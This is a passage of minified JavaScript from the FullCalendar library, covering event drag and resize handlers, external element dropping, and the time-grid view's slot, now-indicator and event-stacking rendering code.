as(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=a.dragScroll;var s=r.hitDragging=new ss(r.dragging,sa);return s.useSubjectCenter=n.useEventCenter,s.emitter.on("pointerdown",r.handlePointerDown),s.emitter.on("dragstart",r.handleDragStart),s.emitter.on("hitupdate",r.handleHitUpdate),s.emitter.on("pointerup",r.handlePointerUp),s.emitter.on("dragend",r.handleDragEnd),r}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:{defs:{},instances:{}},isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(aa),ms=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=jt(n.querySegEl(e)),a=n.eventRange=r.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==a.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=st(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var a=n.querySegEl(e);n.draggingSegEl=a,n.draggingSeg=jt(a),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:a,event:new on(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var a=n.component.context,i=n.relevantEvents,s=n.hitDragging.initialHit,o=n.eventRange.instance,d=null,l=null,u=!1,c={affectedEvents:i,mutatedEvents:{defs:{},instances:{}},isEvent:!0};e&&(e.componentId===s.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(s,e)||(d=function(e,t,n,r){var a=e.context.dateEnv,i=kt(e.dateSpan.range.start,t.dateSpan.range.start,a,e.largeUnit);if(n){if(a.add(r.start,i)<r.end)return{startDelta:i}}else if(a.add(r.end,i)>r.start)return{endDelta:i};return null}(s,e,r.subjectEl.classList.contains("fc-event-resizer-start"),o.range))),d&&(l=Xt(i,a.getCurrentData().eventUiBases,d,a),c.mutatedEvents=l,ja(c,e.dateProfile,a)||(u=!0,d=null,l=null,c.mutatedEvents=null)),l?a.dispatch({type:"SET_EVENT_RESIZE",state:c}):a.dispatch({type:"UNSET_EVENT_RESIZE"}),u?A():I(),t||(d&&os(s,e)&&(d=null),n.validMutation=d,n.mutatedRelevantEvents=l)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,a=n.eventRange.instance,i=new on(t,r,a),s=n.relevantEvents,o=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var d=new on(t,o.defs[r.defId],a?o.instances[a.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:o});var l={oldEvent:i,event:d,relatedEvents:ln(o,t,a),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:s})}};t.emitter.trigger("eventResize",c(c({},l),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||De(0),endDelta:n.validMutation.endDelta||De(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",l)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,a=n.dragging=new as(t.el);a.pointer.selector=".fc-event-resizer",a.touchScrollAllowed=!1,a.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new ss(n.dragging,ia(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return L(e.subjectEl,".fc-event")},t}(aa),_s=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=S(e.origEvent);t.matchesCancel=!!L(r,n),t.matchesEvent=!!L(r,cs.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,a=n.getCurrentData();if(!r.wasTouchScroll){if(a.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}a.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new Zi(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),hs={fixedMirrorParent:rt},fs={dateClick:rt,eventDragStart:rt,eventDragStop:rt,eventDrop:rt,eventResizeStart:rt,eventResizeStop:rt,eventResize:rt,drop:rt,eventReceive:rt,eventLeave:rt};!function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var a=n.hitDragging.dragging,i=null,s=null,o=!1,d={affectedEvents:{defs:{},instances:{}},mutatedEvents:{defs:{},instances:{}},isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(s=function(e,t,n){for(var r=c({},t.leftoverProps),a=0,i=n.pluginHooks.externalDefTransforms;a<i.length;a++){var s=i[a];c(r,s(e,t))}var o=vt(r,n),d=Dt(o.refined,o.extra,t.sourceId,e.allDay,n.options.forceEventDuration||Boolean(t.duration),n),l=e.range.start;e.allDay&&t.startTime&&(l=n.dateEnv.add(l,t.startTime));var u=t.duration?n.dateEnv.add(l,t.duration):Zt(e.allDay,l,n);return{def:d,instance:oe(d.defId,{start:l,end:u})}}(e.dateSpan,n.dragMeta,i),d.mutatedEvents=it(s),(o=!ja(d,e.dateProfile,i))&&(d.mutatedEvents={defs:{},instances:{}},s=null))),n.displayDrag(i,d),a.setMirrorIsVisible(t||!s||!document.querySelector(".fc-event-mirror")),o?A():I(),t||(a.setMirrorNeedsRevert(!s),n.receivingContext=i,n.droppableEvent=s)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,a=t.droppableEvent;if(n.clearDrag(),r&&a){var i=n.hitDragging.finalHit,s=i.context.viewApi,o=n.dragMeta;if(r.emitter.trigger("drop",c(c({},ds(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:s})),o.create){var d=it(a);r.dispatch({type:"MERGE_EVENTS",eventStore:d}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:a.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new on(r,a.def,a.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:d})},draggedEl:e.subjectEl,view:s})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new ss(e,sa);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}e.prototype.buildDragMeta=function(e){return"object"==typeof this.suppliedDragMeta?ua(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?ua(this.suppliedDragMeta(e)):(t=e,n=da.dataAttrPrefix,r=(n?n+"-":"")+"event",ua((a=t.getAttribute("data-"+r)||"")?JSON.parse(a):{create:!1}));var t,n,r,a},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(Y(e,n))}}();da.dataAttrPrefix="";!function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new Zi(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}u(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}}}(oa);const ps=tr({componentInteractions:[ls,us,cs,ms],calendarInteractions:[_s],elementDraggingImpl:as,optionRefiners:hs,listenerRefiners:fs});var ys=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?"background"===(t=e).ui.display||"inverse-background"===t.ui.display?["timed","allDay"]:["allDay"]:["timed"];var t},t}(Sn),gs=$e({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function vs(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor"];return f($n.Consumer,null,(function(n){if(!e.isLabeled)return f("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,a=n.options,i=n.viewApi,s=null==a.slotLabelFormat?gs:Array.isArray(a.slotLabelFormat)?$e(a.slotLabelFormat[0]):$e(a.slotLabelFormat),o={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,s)};return f(ar,{hookProps:o,classNames:a.slotLabelClassNames,content:a.slotLabelContent,defaultContent:Ms,didMount:a.slotLabelDidMount,willUnmount:a.slotLabelWillUnmount},(function(n,r,a,i){return f("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},f("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},f("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:a},i)))}))}))}function Ms(e){return e.text}var Ds=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){return this.props.slatMetas.map((function(e){return f("tr",{key:e.key},f(vs,c({},e)))}))},t}(Zn),Ls=$e({week:"short"}),Ys=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new ys,t.headerElRef=p(),t.rootElRef=p(),t.scrollerElRef=p(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,a=t.props.dateProfile.renderRange,i=1===Z(a.start,a.end)?jn(t.context,a.start,"week"):{};return r.weekNumbers&&"day"===e?f(li,{date:a.start,defaultFormat:Ls},(function(e,t,r,a){return f("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(t).join(" ")},f("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},f("a",c({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),a)))})):f("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},f("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,a=n.viewApi,i={text:r.allDayText,view:a};return f(ar,{hookProps:i,classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:ks,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},(function(t,n,r,a){return f("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(n).join(" ")},f("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},f("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},a)))}))},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,a=this.props,i=[],s=qa(r.options);return e&&i.push({type:"header",key:"header",isSticky:s,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:f("tr",{role:"presentation",className:"fc-scrollgrid-section"},f("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),f(mr,{viewSpec:r.viewSpec,elRef:this.rootElRef},(function(e,t){return f("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},f(Xa,{liquid:!a.isHeightAuto&&!a.forPrint,collapsibleWidth:a.forPrint,cols:[{width:"shrink"}],sections:i}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r,a,i,s){var o=this,d=this.context.pluginHooks.scrollGridImpl;if(!d)throw new Error("No ScrollGrid implementation");var l=this.context,u=this.props,c=!u.forPrint&&qa(l.options),m=!u.forPrint&&Za(l.options),_=[];e&&_.push({type:"header",key:"header",isSticky:c,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return f("tr",{role:"presentation"},o.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),t&&(_.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return f("tr",{role:"presentation"},o.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t}]}),_.push({key:"all-day-divider",type:"body",outerContent:f("tr",{role:"presentation",className:"fc-scrollgrid-section"},f("td",{colSpan:2,className:"fc-timegrid-divider "+l.theme.getClass("tableCellShaded")}))}));var h=l.options.nowIndicator;return _.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(l.options.expandRows),chunks:[{key:"axis",content:function(e){return f("div",{className:"fc-timegrid-axis-chunk"},f("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,f("tbody",null,f(Ds,{slatMetas:i}))),f("div",{className:"fc-timegrid-now-indicator-container"},f(wa,{unit:h?"minute":"day"},(function(e){var t=h&&s&&s.safeComputeTop(e);return"number"==typeof t?f(ti,{isAxis:!0,date:e},(function(e,n,r,a){return f("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},a)})):null}))))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n}]}),m&&_.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:Ja},{key:"cols",content:Ja}]}),f(mr,{viewSpec:l.viewSpec,elRef:this.rootElRef},(function(e,t){return f("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},f(d,{liquid:!u.isHeightAuto&&!u.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:a}]}],sections:_}))}))},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return!0!==t&&!0!==n||(t=void 0,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(er);function ks(e){return e.text}var ws=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(Ht(t.currentRange,e)){var n=K(e),r=e.valueOf()-n.valueOf();if(r>=we(t.slotMinTime)&&r<we(t.slotMaxTime))return this.computeTimeTop(De(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=K(e)),this.computeTimeTop(De(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,a=this.dateProfile,i=r.els.length,s=(e.milliseconds-we(a.slotMinTime))/we(this.slotDuration);return s=Math.max(0,s),s=Math.min(i,s),t=Math.floor(s),n=s-(t=Math.min(t,i-1)),r.tops[t]+r.getHeight(t)*n},e}(),Ts=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return f("tbody",null,e.slatMetas.map((function(a,i){var s={time:a.time,date:t.dateEnv.toDate(a.date),view:t.viewApi},o=["fc-timegrid-slot","fc-timegrid-slot-lane",a.isLabeled?"":"fc-timegrid-slot-minor"];return f("tr",{key:a.key,ref:r.createRef(a.key)},e.axis&&f(vs,c({},a)),f(ar,{hookProps:s,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},(function(e,t,n,r){return f("td",{ref:e,className:o.concat(t).join(" "),"data-time":a.isoTimeStr},r)})))})))},t}(Zn),Ss=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.slatElRefs=new za,t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return f("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},f("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,f(Ts,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t=this.context,n=this.props;n.onCoords&&null!==n.clientWidth&&this.rootElRef.current.offsetHeight&&n.onCoords(new ws(new Fn(this.rootElRef.current,(e=this.slatElRefs.currentMap,n.slatMetas.map((function(t){return e[t.key]}))),!1,!0),this.props.dateProfile,t.options.slotDuration))},t}(Zn);function bs(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function Es(e,t){var n=[];if(e){for(s=0;s<t;s+=1)n[s]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.col].segs.push(i)}}else for(var s=0;s<t;s+=1)n[s]=null;return n}var Hs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props;return f(_i,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:xs,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return Fs(t.hiddenSegs,t)}},(function(n,r,a,i,s,o,d,l){return f("a",{ref:function(t){Qn(n,t),Qn(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:s,title:o,"aria-expanded":d,"aria-controls":l},f("div",{ref:a,className:"fc-timegrid-more-link-inner fc-sticky"},i))}))},t}(Zn);function xs(e){return e.shortText}function Cs(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,a=e.lateralEnd,i=r,s=[];i<a;)s.push(t(n,i)),i+=1;return s.sort(js),[s.map(Rs),s[0][1]]}function js(e,t){return t[1]-e[1]}function Rs(e){return e[0]}function Ps(e,t){var n={};return function(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];var i=e.apply(void 0,r);return i in n?n[i]:n[i]=t.apply(void 0,r)}}function Os(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var a=[];if(n)for(var i=0;i<e.length;i+=1){var s=e[i],o=n.computeDateTop(s.start,t),d=Math.max(o+(r||0),n.computeDateTop(s.end,t));a.push({start:Math.round(o),end:Math.round(d)})}return a}var Ns=$e({hour:"numeric",minute:"2-digit",meridiem:!1}),As=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event"];return this.props.isShort&&e.push("fc-timegrid-event-short"),f(Qa,c({},this.props,{defaultTimeFormat:Ns,extraClassNames:e}))},t}(Zn),Is=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return f(ri,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},(function(e,t){return t&&f("div",{className:"fc-timegrid-col-misc",ref:e},t)}))},t}(Zn),Ws=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=Ce(Ot),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,a=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},s=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return f(ii,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},(function(n,o,d){return f("td",c({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(o,t.extraClassNames||[]).join(" ")},d,t.extraDataAttrs),f("div",{className:"fc-timegrid-col-frame"},f("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),f("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(s,i,!1,!1,!1)),f("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),f("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),f(Is,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))}))},t.prototype.renderFgSegs=function(e,t,n,r,a){var i=this.props;return i.forPrint?Fs(e,i):this.renderPositionedFgSegs(e,t,n,r,a)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,a){var i=this,s=this.context.options,o=s.eventMaxStack,d=s.eventShortHeight,l=s.eventOrderStrict,u=s.eventMinHeight,m=this.props,_=m.date,h=m.slatCoords,p=m.eventSelection,g=m.todayRange,v=m.nowDate,M=n||r||a,D=function(e,t,n,r){for(var a=[],i=[],s=0;s<e.length;s+=1){var o=t[s];o?a.push({index:s,thickness:1,span:o}):i.push(e[s])}for(var d=function(e,t,n){var r=new Kr;null!=t&&(r.strictOrder=t),null!=n&&(r.maxStackCnt=n);var a,i,s=function(e){for(var t,n,r=[],a=0,i=e;a<i.length;a++){for(var s=i[a],o=[],d={span:s.span,entries:[s]},l=0,u=r;l<u.length;l++){var c=u[l];ta(c.span,d.span)?d={entries:c.entries.concat(d.entries),span:(t=c.span,n=d.span,{start:Math.min(t.start,n.start),end:Math.max(t.end,n.end)})}:o.push(c)}o.push(d),r=o}return r}(r.addSegs(e)),o=function(e){var t=e.entriesByLevel,n=Ps((function(e,t){return e+":"+t}),(function(r,a){var i=function(e,t,n){for(var r=e.levelCoords,a=e.entriesByLevel,i=a[t][n],s=r[t]+i.thickness,o=r.length,d=t;d<o&&r[d]<s;d+=1);for(;d<o;d+=1){for(var l=a[d],u=void 0,c=ra(l,i.span.start,Qr),m=c[0]+c[1],_=m;(u=l[_])&&u.span.start<i.span.end;)_+=1;if(m<_)return{level:d,lateralStart:m,lateralEnd:_}}return null}(e,r,a),s=Cs(i,n),o=t[r][a];return[c(c({},o),{nextLevelNodes:s[0]}),o.thickness+s[1]]}));return Cs(t.length?{level:0,lateralStart:0,lateralEnd:t[0].length}:null,n)[0]}(r);return a=o,i=Ps((function(e,t,n){return ea(e)}),(function(e,t,n){var r,a=e.nextLevelNodes,s=e.thickness,o=s+n,d=s/o,l=[];if(a.length)for(var u=0,m=a;u<m.length;u++){var _=m[u];if(void 0===r)r=(h=i(_,t,o))[0],l.push(h[1]);else{var h=i(_,r,0);l.push(h[1])}}else r=1;var f=(r-t)*d;return[r-f,c(c({},e),{thickness:f,nextLevelNodes:l})]})),{segRects:function(e){var t=[],n=Ps((function(e,t,n){return ea(e)}),(function(e,n,a){var i=c(c({},e),{levelCoord:n,stackDepth:a,stackForward:0});return t.push(i),i.stackForward=r(e.nextLevelNodes,n+e.thickness,a+1)+1}));function r(e,t,r){for(var a=0,i=0,s=e;i<s.length;i++){var o=s[i];a=Math.max(n(o,t,r),a)}return a}return r(e,0,0),t}(o=a.map((function(e){return i(e,0,0)[1]}))),hiddenGroups:s}}(a,n,r),l=d.segRects,u=d.hiddenGroups,m=[],_=0,h=l;_<h.length;_++){var f=h[_];m.push({seg:e[f.index],rect:f})}for(var p=0,y=i;p<y.length;p++){var g=y[p];m.push({seg:g,rect:null})}return{segPlacements:m,hiddenGroups:u}}(e,Os(e,_,h,u),l,o),L=D.segPlacements,Y=D.hiddenGroups;return f(y,null,this.renderHiddenGroups(Y,e),L.map((function(e){var s=e.seg,o=e.rect,l=s.eventRange.instance.instanceId,u=M||Boolean(!t[l]&&o),m=zs(o&&o.span),_=!M&&o?i.computeSegHStyle(o):{left:0,right:0},h=Boolean(o)&&o.stackForward>0,y=Boolean(o)&&o.span.end-o.span.start<d;return f("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:l,style:c(c({visibility:u?"":"hidden"},m),_)},f(As,c({seg:s,isDragging:n,isResizing:r,isDateSelecting:a,isSelected:l===p,isShort:y},zt(s,g,v))))})))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,a=n.dateProfile,i=n.todayRange,s=n.nowDate,o=n.eventSelection,d=n.eventDrag,l=n.eventResize;return f(y,null,e.map((function(e){var n,u,c=zs(e.span),m=(n=e.entries,u=t,n.map((function(e){return u[e.index]})));return f(Hs,{key:be(pi(m)),hiddenSegs:m,top:c.top,bottom:c.bottom,extraDateSpan:r,dateProfile:a,todayRange:i,nowDate:s,eventSelection:o,eventDrag:d,eventResize:l})})))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,a=Os(e,n.date,n.slatCoords,r.options.eventMinHeight).map((function(r,a){var i=e[a];return f("div",{key:Ut(i.eventRange),className:"fc-timegrid-bg-harness",style:zs(r)},"bg-event"===t?f(oi,c({seg:i},zt(i,n.todayRange,n.nowDate))):si(t))}));return f(y,null,a)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map((function(e,t){return f(ti,{isAxis:!1,date:r,key:t},(function(t,a,i,s){return f("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(a).join(" "),style:{top:n.computeDateTop(e.start,r)}},s)}))})):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,a=r.isRtl,i=r.options.slotEventOverlap,s=e.levelCoord,o=e.levelCoord+e.thickness;i&&(o=Math.min(1,s+2*(o-s))),a?(t=1-o,n=s):(t=s,n=1-o);var d={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(d[a?"marginLeft":"marginRight"]=20),d},t}(Zn);function Fs(e,t){var n=t.todayRange,r=t.nowDate,a=t.eventSelection,i=t.eventDrag,s=t.eventResize,o=(i?i.affectedInstances:null)||(s?s.affectedInstances:null)||{};return f(y,null,e.map((function(e){var t=e.eventRange.instance.instanceId;return f("div",{key:t,style:{visibility:o[t]?"hidden":""}},f(As,c({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===a,isShort:!1},zt(e,n,r))))})))}function zs(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var Us=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return 